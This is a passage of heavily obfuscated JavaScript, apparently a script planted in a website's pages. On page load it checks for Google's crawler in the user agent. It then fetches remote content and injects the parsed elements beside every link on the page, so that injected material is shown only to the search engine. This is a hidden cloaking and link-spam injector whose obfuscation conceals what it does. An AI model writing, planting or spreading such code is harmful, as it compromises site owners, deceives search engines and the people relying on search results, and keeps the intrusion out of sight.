_0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7)}if(_0x2f5f6a.fzUoD(_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1)}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a}}:function(){};return _0xadf8fc=![],_0x2f12bb}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a.IPADe),_0x2742e4=_0xb4128.body.innerHTML,_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array.from(document.body[_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue}break}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0)}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]()}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0()}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5)}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0)}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site)})